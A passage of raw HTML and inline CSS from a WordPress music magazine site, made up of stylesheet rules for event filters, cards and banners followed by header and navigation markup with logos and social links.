    font-size: 13px !important;
}
.hero-post-filter .options li a:hover{
	  color: #d1433a !important;
    background: #f7eaea;
    border: 1px solid #d1433a !important;
}

 .category .sorter .options a:hover, .category .hero-post-filter .sorter .options a:hover, .category .big-size-button .sorter .options a:hover , .category .page-header .options li a.active , .category .page-header .sorter .options li a:focus{
    opacity: 1 !important;
    color: #d1433a !important;
    background: #f7eaea;
	border:1px solid #d1433a !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.category .page-header .options li a:hover, .custom-filters .options li a:hover, .category .page-header .options li a:focus, .custom-filters .options li a:focus, .custom-filters .sf-label-radio:focus, .custom-filters .sf-label-radio:hover {
    opacity: 1;
    background-color: #f7eaea;
    border-color: #d1433a !important;
    color: #d1433a;
}
.link-color-wrap a:hover {
    color: #d1433a;
}
.custom-filters .block-subtitle p span {
font-size: 20px;
text-transform:uppercase
}
.tipi-button.block-loader{
	background: #d1433a;
	padding:0;
	display:flex;
	justify-content:center;
}
.tipi-button.block-loader:hover {
	    background: transparent;
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}
.play-lists .load-more-wrap  {
	display:flex;
	justify-content:center;
}
.releases-posts .preview-mini-wrap{
/* 	background:#fff; */
} 
.releases-category-hero .big-hero .media-icon .icon-bg{
	background:#d1433a !important;
}

input.sf-input-text::placeholder {
    color: #8b949f !important;
}

.top-events-sline .chosen-container-single .chosen-single {
    font-family: 'helveticaneue medium';
}
/* responsive */
@media (max-width: 767px) {
	.site-mob-header .logo-img{
		width:100%;
		max-width:250px ;
	}
	.video-play-list .block-piece-1 .title {
    font-size: 16px !important;
		line-height:20px;
}
}

 .advertis-banner {
	background-image: url(https://staging2.theplayground.co.uk/wp-content/uploads/2024/10/play-music-bg.png);
	background-repeat: no-repeat;
	background-size: cover;
	padding: 20px;
	text-align: left;
	padding: 200px 30px 20px 30px;
	min-height: 560px;
	background-position: 100% 50%;
	display: flex;
}

.advertis-banner h2 {
	font-size: 48px;
	color: #fff;
	font-family: 'Lato';
	font-weight:100;
}

.advertis-banner p {
    color: #fff;
    margin: 0px;
    font-size: 20px;
    opacity: 80%;
    font-weight: 400;
    font-family: 'Lato';
}

.advertis-banner .cta-btn a {
    background: #d1433a;
    border: 2px solid #d1433a;
    padding: 10px 42px;
    color: #fff;
    text-decoration: none;
    font-size: 13px;
    border-radius: 4px;
    font-weight: 700;
    letter-spacing: 1px;
}

.advertis-banner .cta-btn a:hover {
	background: transparent;
}

.advertis-banner img {
	height: 28px;
	padding: 0px 4px;
}

.advertis-banner span {
font-family: 'helveticaneue';
    font-weight: 500;
}

.advertis-banner .cta-btn {
	margin-top: 30px;
}

.banner-data {
	width: 1230px;
	margin: auto;
}		</style>
		<style id="sccss">p.maxlist-more {
    margin-top: -12px;
}

p.maxlist-more a {
    color: #416CFF;
    font-size: 13px;
    line-height: 16px;
    text-decoration: none;
    padding-left: 10px;
    font-weight: 700;
}
.events-result-sf .searchandfilter ul li {
    padding: 0px 0px;
}
a.search-filter-reset {
    font-size: 13px;
    color: #8B949F;
}
/*** TABS * STLYE ***/
#sp-tabpro-wrapper_32844.sp-tab__lay-default ul .sp-tab__nav-item .sp-tab__tab_title, #sp-tabpro-wrapper_32844.sp-tab__lay-default label.collapsed .sp-tab__card-header {
    font-weight: 200 !important;
    line-height: 17px !important;
    font-family: lato !important;
}
.sp-tab__lay-default h5 {
    margin: 0px 0 !important;
}
.wp-block-separator.is-style-wide {
    border-bottom-width: 0px;
}
.wp-block-button.has-custom-font-size.tpg-pr-button {
    margin-bottom: 30px !important;
}
.tpg-pr-button .wp-block-button__link {
    padding: 6px 16px;
}
h2.has-text-align-center.tpg-heading-divider {
    font-size: 42px;
    font-family: lato;
    font-weight: 300;
}


/**New**/

.category-events h4 {
    line-height: 24px !important;
}
.category-events #ui-datepicker-div {z-index: 99999 !important;}
#ui-datepicker-div {z-index: 99999 !important;}
h2.tpg-event-title a {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 100%;
    text-overflow: ellipsis;
}
.top-events-sline .sf-input-text::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    color: #8B949F;
		font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #8B949F;
	font-size: 14px;
	font-weight: normal;
}

.top-eve-filter-row form ul {
    margin-left: 0 !important;
}
/*
.top-eve-filter-row li {
    display: inline-block !important;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul {
     list-style-type:none;
     margin:0px 0 0 0;
     padding:0;
}
.top-eve-filter-row h4 {
    font-size: 17px;
    margin-bottom: 0 !important;
}
.top-eve-filter-row .sf-field-taxonomy-event_type ul li {
     float:left;
     margin:0 5px 0 0;
    width:100px;
    height:40px;
    position:relative;
	  margin-bottom: 5px;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label, .top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0.011;
    z-index:100;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label {
     padding:7px;
     border:1px solid #373B53; 
     cursor:pointer;
		z-index:90;
		text-align: center;
		border-radius: 4px;
		color: #373B53;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label:hover {
     background:#DDD;
}
*/

/** Top Genres Bar **/
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0;
    z-index:100;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label {
    background:white;
    color: #071526;
    border-color: #416CFF;
    border: 1px solid #373B53;
    padding: 7px 21px !important;
    display: inline-block;
    float:left;
    margin-right: 10px;
    border-radius: 4px;
    margin-bottom: 10px;
		min-width:100px;
    text-align:center;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
     background: rgb(65 108 255 / 10%);
     color: #416CFF;
     border: 1px solid #416CFF;
     cursor: pointer;
}
/*** Top Bar Filters for Genres ***/

.middle-eve-filter-row form > ul {
    border: 1px solid #E6EAF0;
	border-radius: 4px;
}
.middle-eve-filter-row li.sf-field-reset, 
.middle-eve-filter-row li.sf-field-taxonomy-event_type, 
.middle-eve-filter-row li.sf-field-taxonomy-event_location, 
.middle-eve-filter-row li.sf-field-post_date,
.middle-eve-filter-row li.sf-field-post-meta-_regular_price,
.middle-eve-filter-row li.sf-field-post-meta-evcal_srow {
	border-bottom: 1px solid #E6EAF0;
	padding: 20px;
}
.middle-eve-filter-row li.sf-field-sort_order {
    padding: 20px !important;
}
.middle-eve-filter-row ul.sf_date_field li {
    display: inline-block;
    width: 48%;
}

.middle-eve-filter-row ul.sf_date_field li:first-child {
    margin-right: 4%;
}
.sf-field-reset h4, .sf-field-reset input.search-filter-reset {
    display: inline-block;
    width: 50%;
    margin-bottom: 0;
}

.sf-field-reset input.search-filter-reset {
    background: transparent;
    border: 1px solid #C4CCD6;
    color: #8B949F;
    padding: 7px;
    border-radius: 4px;
	text-transform: none;
}
.sf-field-reset input.search-filter-reset:hover {
    background:#416CFF;
    color: white;
    cursor: pointer;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] {
		display:none;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] + label {
    width: 100%;
    padding:2px 10px !important;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label {
    background-color:#416cff29;
    color: #416CFF;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label:after {
	content: " ";
	position: absolute;
	border: 3px solid;
	border-radius: 50%;
	right: 38px;
	margin-top: 9px;
}

.middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #416CFF;
}

.middle-eve-filter-row .searchandfilter .meta-slider {
    height: 5px;
	    width: 100%;
    max-width: 100%;
    margin-top: 28px;
}

.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
    width: 5px;
    left: -1px;
    border-color: #3d61db;
    background: #3d61db;
    opacity: 1;
    top: -10px;
}
.middle-eve-filter-row .sf-input-date {
    border: 1px solid #E6EAF0;
    border-radius: 4px !important;
    height: 38px !important;
}
.middle-eve-filter-row .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
	background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.top-events-sline .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
		background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.middle-eve-filter-row .chosen-container-single .chosen-single div b, .top-events-sline .chosen-container-single .chosen-single div b {
    display: none;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}

.top-events-sline ul li {
    display: inline-block;
		width: 20%;
    margin-right: 1.6%;
}
.top-events-sline ul li:last-child {
    margin-right: 0;
}
@media all and (max-width: 1060px){
	.top-events-sline ul li {
			display: inline-block;
			width: 48% !important;
			margin-right: 0;
	}
	.top-events-sline ul li:nth-child(odd){
		margin-right: 20px;
	}
}
@media all and (max-width: 640px){
	.top-events-sline ul li {
			display: inline-block;
			width: 100% !important;
			margin-right: 0;
	}
}


/*** Range Slider Field ***/
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider input {
    border: 0;
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider {
    position: relative; 
}

.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after {
    border: 1px solid #e6eaf0;
    content: " ";
    position: absolute;
    width: 92%;
    height: 40px;
    top: 4px;
    border-radius: 4px;
}

.middle-eve-filter-row h4 {
    font-size: 17px !important;
    margin-bottom: 0 !important;
}
.middle-eve-filter-row .noUi-handle:after, .middle-eve-filter-row .noUi-handle:before {
	display: none;
}
.middle-eve-filter-row .meta-slider.noUi-target.noUi-ltr.noUi-horizontal.noUi-background:before {
	content: "£";
	position: absolute;
	background: #E6EAF0;
	padding: 9px 16px;
	top: 4px;
	right: 0px;
	border-radius: 0 4px 4px 0;
}
/**** Social Share CSS ***/

.popup-share {
  background: #fff;
  border: 1px solid #d5d6d6;
  padding: 0;
  margin: 0;
  -webkit-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  -moz-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  box-shadow: 1px 1px 5px rgba(0,0,0,.15);
	z-index: 9999;
}

.popup-share a[class^="icon-"], .popup-share a[class*=" icon-"] {
  display: block;
  text-decoration: none;
  padding: 4px 10px;
}

.popup-share a[class^="icon-"]:hover, .popup-share a[class*=" icon-"]:hover {
  background: #2095f0;
  text-decoration: none;
  color: #fff
}

.inline-share a[class^="icon-"], .inline-share a[class*=" icon-"] {
  font-size: 26px;
  text-decoration: none;
}

.inline-share a[class^="icon-"] span, .inline-share a[class*=" icon-"] span {
  display: none;
}

.icon-facebook {
  color: #3b5998;
}
.icon-linkedin {
  color: #007bb6;
}
.icon-twitter {
  color: #00aced;
}
.icon-googleplus {
  color: #dd4b39;
}

/** 31730 Styles **/
img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
    border-radius: 4px 4px 0px 0px;
}

p.genre-sf-post {
    font-size: 12px;
    line-height: 16px;
    background: #8B949F;
    width: 80px;
    text-align: center;
    color: #fff;
    padding: 5px;
    border-radius: 4px;
    margin-top: -40px;
    margin-right: 10px;
    position: relative;
    float: right;
}

.events-result-sf .block-title-1 {
    margin-bottom: -6px;
}

.top-eve-filter-row li.sf-field-reset {
    float: right;
    border: 1px solid #C4CCD6;
	border-radius: 4px;
    padding: 4px 16px !important;
    margin: 5px 0px 0px 0px;
}

.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
    display: inline-block;
    height: auto !important;
    max-height: none !important;
	width: 372px;
    margin-right: 21px;
	position: relative;
}
.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group:nth-of-type(4) {
    margin-right: 0;
}
.even-large-details.title-sec .even-col {
    display: inline-block;
    vertical-align: top;
}

.even-large-details.title-sec .colo1 {
    width: 84%;
}
p.tpg-event-title1 {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 90%;
}
.even-large-details.even-loc .colo1, .even-large-details.even-loc .colo2 {
    width: 48%;
    display: inline-block;
	vertical-align: bottom;
}
.small-event-block-details {
    padding: 4px 10px 10px 10px;
	position: relative;
}
.top-results-tpg .even-date {
    font-size: 11px;
    font-style: normal;
    font-weight: 700;
    line-height: 13px;
    letter-spacing: 0em;
    text-align: left;
    color: #416CFF;
    text-transform: uppercase;
}
.top-results-tpg .even-title {
    margin-top: 4px;
}
.top-results-tpg p.tpg-event-title1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 17px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .colo1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .interest-buttons a {
    width: 50%;
    display: inline-block;
    text-align: center;
}
.even-large-details.even-loc .colo2 .interest-buttons {
	margin-bottom: 0;
}
.even-large-details.even-loc .colo1 {
    width: 50%;
}
.even-large-details.even-loc .location_address {
    width: 176px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.tpg-ev-con.single-event-tpg-result.section.group:last-child {
    margin-right: 0 !important;
}


@media all and (max-width: 1230px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 31.5%;
	}
	.even-large-details.even-loc .interest-buttons a {
		width: 48%;
	}
	.even-large-details.even-loc .location_address {
		width: 96%;
	}
	.even-large-details.title-sec .colo1 {
		width: 78%;
	}
}

@media all and (max-width: 991px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image {
		display: inline-block;
		width: 40%;
	}

	.top-results-tpg .small-event-block-details {
		display: inline-block;
		width: 58%;
		vertical-align: top;
	}
	.top-results-tpg .views-counter{
		position: relative;
	}
}
@media all and (max-width: 767px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image, .top-results-tpg .small-event-block-details {
		display: block;
		width: 100%;
	}
	.top-results-tpg img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
		width: 100%;
	}
	.top-results-tpg .even-large-details.title-sec .views-counter {
		right: 15px;
	}
}
/*** 31730 Ends ***/

/*** 31702 ***/
.tpg-ev-con.single-event-tpg-result {
    display: flex;
    justify-content: space-between;
}

.tpg-col.tpg-f-image {
    max-width: 190px;
}

.tpg-col.tpg-events-details {
    width: 310px;
}
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		border-radius: 4px 0px 0px 4px;
}

h2.tpg-event-title {
    font-size: 16px;
    line-height: 20px;
    font-weight: 500;
}
span.views-count {
    background: #AE4EA9;
    color: white;
    padding: 2px 7px;
    border-radius: 4px;
}

span.count-text {
    font-size: 12px;
    line-height: 14.65px;
}

.interest-buttons {
	margin-bottom: 15px;
}

.interest-buttons a {
    border: 1px solid #416CFF;
    border-radius: 4px;
    padding: 8px 12.5px;
    font-size: 11px;
    line-height: 14px;
    font-weight: 500;
    color: #416CFF;
}

.views-counter {
    text-align: right;
}

a.int-but.interested-but {
    border-radius: 4px 0px 0px 4px;
}

a.going-but {
    border-radius: 0px 4px 4px 0px;
	margin-left: -5px;
}
a.int-but.share-event {
    margin-left: 10px !important;
    margin-right: 10px !important;
}

a.int-but.share-event svg {
    vertical-align: sub;
}

a.int-but.more-buts svg {
    vertical-align: middle;
}

.purchase-tickets svg {
    vertical-align: sub;
}
.purchase-tickets a {
	border: 1px solid #416CFF;
    text-align: center;
    vertical-align: middle;
    border-radius: 4px;
    padding: 6px;
    font-size: 13px;
    line-height: 16px;
    font-weight: 700;
    color: #416cff;
	width: 100%;
	display: block;
}
.tpg-events-switches a:hover,a.evenb.active {
	background: #416cff;
	color: white;
}
.tpg-events-switches a:hover svg {
    fill: #fff;
}

.tpg-events-switches a:hover svg path {
    fill: #fff;
}

.tpg-events-switches a:hover svg plygon {
    fill: #fff;
}

.tpg-events-switches a:hover svg circle {
    fill: #fff;
}
.tpg-ab-inn {
    display: table-cell;
    vertical-align: bottom;
}

.tpg-action-buttons {
    display: table;
    height: 80%;
}

.tpg-ev-con.single-event-tpg-result.section.group {
    margin-bottom: 20px;
    max-height: 170px;
    border: 1px solid #E6EAF0;
    border-radius: 4px;
	position: relative;
}

.col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
    padding: 14px 14px;
}

.tpg-col.tpg-events-details {
    width: 305px;
    padding: 14px 14px;
}

.tpg-service {
    padding-bottom: 13px;
    font-size: 13px;
    line-height: 16px;
}


.tpg-service svg {
    vertical-align: middle;
}

span.tpg-service-type {
    margin-left: 6px;
}
.tpg-smb {
    display: none;
    position: absolute;
    width: 140%;
    background: white !important;
    padding: 0px;
    top: -42px;
    z-index: 9999;
    left: -20px;
}

.interest-buttons {
    position: relative;
}

.tpg-smb a:first-child {
    display: none;
}
.interest-buttons a.share-button {
    display: inline-block;
    width: 24%;
    text-align: center;
    padding: 8px 5px;
}
@media all and (max-width: 1230px){

    .tpg-ev-con.single-event-tpg-result.section.group{
        max-height: none;
    }
    
    .tpg-action-buttons {
        display: block;
        height: 100%;
    }
    .tpg-ab-inn {
        display: block;
        margin-top: 20px;
    }
    .interest-buttons a {
        /* margin-left: 1px !important; */
        /* margin-right: 1px !important; */
        /* border-radius: 4px !important; */
        display: inline-block;
        margin-top: 10px;
        margin-left: 0;
    }

    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 200px;
    }
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		min-height: 166px !important;
		object-fit: cover;
	}
}

@media all and (max-width: 790px){
.tpg-ev-con.single-event-tpg-result {
    flex-direction: row;
    flex-wrap: wrap;
}
    .tpg-col.tpg-f-image {
        width: 33%;
    }
    .tpg-col.tpg-events-details {
        width: 65%;
        margin-bottom: 10px;
    }
    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 100%;
        width: 100%;
    }
    .views-counter {
        position: absolute;
        top: 10px;
        left: 10px;
    }
    .tpg-action-buttons {
        margin-top: -50px;
    }
    .interest-buttons a {
        width: 24%;
        text-align: center;
        margin: 0 auto !important;
        height: 34px;
    }
    a.int-but.share-event {
        margin: 0 !important;
    }
    .interest-buttons {
        margin-bottom: 6px;
    }
}
/*** 31702 ***/


.top-events-sline input[type="submit"] {
	  background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
	  color: #fff;
    border: 0px;
    border-radius: 4px;
	  padding: 12px 0px 12px 0px;
    font-size: 13px;

}
 

/** Top Events Row ***/
.top-events-sline form {
    border: 1px solid #e6eaf0;
    border-radius: 4px;
    padding: 10px 25px;
}

.top-events-sline form ul {
    margin: 0;
}
.top-events-sline li.sf-field-search {
    width: 35%;
}
.top-events-sline input[type="submit"] {
    background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
    border-radius: 4px;
    color: white;
    font-size: 13px;
    border: 0px;
}

.top-events-sline input[type="submit"], .top-events-sline input[type="text"], .top-events-sline .chosen-container-single .chosen-single {
    height: 40px;
    border-radius: 4px;
    vertical-align: middle;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}
.top-events-sline .chosen-container .chosen-results li {
    width: 100%;
}</style><link rel='stylesheet' id='dashicons-css' href='https://theplayground.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-30343.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30343 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-30353.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30353 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48728.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48728 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48163.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48163 .menu-wrap > * { border-top-color: #111!important; }
/*# sourceURL=zeen-mm-style-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-24714 single-format-standard wp-theme-zeen wp-child-theme-zeen-child theme-zeen woocommerce-no-js headings-f1 body-f2 sub-f1 quotes-f1 by-f2 wh-f2 woo--active widget-title-c block-titles-big ipl-separated block-titles-mid-1 menu-no-color-hover mob-fi-tall excerpt-mob-off dark-mode--main-menu-off skin-light read-more-fade single-sticky-spin site-mob-menu-a-4 site-mob-menu-1 mm-submenu-2 main-menu-logo-1 body-header-style-2 body-hero-m has-bg byline-font-2">
		<div id="page" class="site">
		<div id="mob-line" class="tipi-m-0"></div><header id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-1 sticky-menu-mob sticky-menu-1 sticky-top site-skin-2 site-img-1"><div class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Search" data-type="search"></a></li>
				
	
		
				
	
	</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" width="280" height="88"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		
				
	
		
				
	
		
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
	</ul>
	<div class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div class="site-inner">
			<div id="secondary-wrap" class="secondary-wrap tipi-xs-0 clearfix font-3 mm-ani-1 secondary-menu-skin-3 secondary-menu-width-1"><div class="menu-bg-area"><div class="menu-content-wrap clearfix tipi-vertical-c tipi-row">	<nav id="secondary-navigation" class="secondary-navigation rotatable tipi-xs-0">
		<ul id="menu-secondary" class="menu-secondary horizontal-menu tipi-flex menu-secondary ul-padding row font-3 main-menu-skin-3 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1">
			<li class="current-date menu-padding date--secondary">January 7, 2026</li><li class="trending-inline dropper drop-it mm-art mm-wrap"><a href="#" id="trending-secondary" class="main-title-wrap"><i class="tipi-i-bolt tipi-trending-icon"></i><span class="trending-text">TRENDING</span></a><div class="trending-inline-drop menu tipi-row"><div class="trending-inline-title clearfix"><div class="trending-op-title">Trending</div></div><div class="trending-inline-wrap"><div class="block-wrap tipi-doc-info clearfix">To display trending posts, please ensure the Jetpack plugin is installed and that the Stats module of Jetpack is active. Refer to the theme documentation for help.</div></div></div></li>		</ul>
	</nav><!-- .secondary-navigation -->
<ul class="horizontal-menu menu-icons ul-padding tipi-vertical-c tipi-flex-r secondary-icons"><li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
</ul></div></div></div><header id="masthead" class="site-header-block site-header clearfix site-header-2 header-width-1 header-skin-3 site-img-1 mm-ani-1 mm-skin-4 main-menu-skin-3 main-menu-width-3 main-menu-bar-color-2 logo-only-when-stuck main-menu-c" data-pt-diff="0" data-pb-diff="0"><div class="bg-area">
	<div class="tipi-flex-lcr logo-main-wrap header-padding tipi-flex-eq-height logo-main-wrap-center tipi-row">
						<div class="logo-main-wrap header-padding tipi-all-c"><div class="logo logo-main"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png 2x" width="269" height="81"></span></a></div></div>							</div>
	<div class="background mask"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="site-navigation" class="main-navigation main-navigation-1 tipi-xs-0 clearfix logo-only-when-stuck tipi-row main-menu-skin-3 main-menu-width-1 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1 main-menu-c sticky-menu-dt sticky-menu sticky-menu-1 sticky-top">	<div class="main-navigation-border menu-bg-area">
		<div class="nav-grid clearfix tipi-row">
			<div class="tipi-flex sticky-part sticky-p1">
				<div class="logo-menu-wrap tipi-vertical-c"><div class="logo logo-main-menu"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png 2x" width="168" height="27"></span></a></div></div>				<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex font-3">
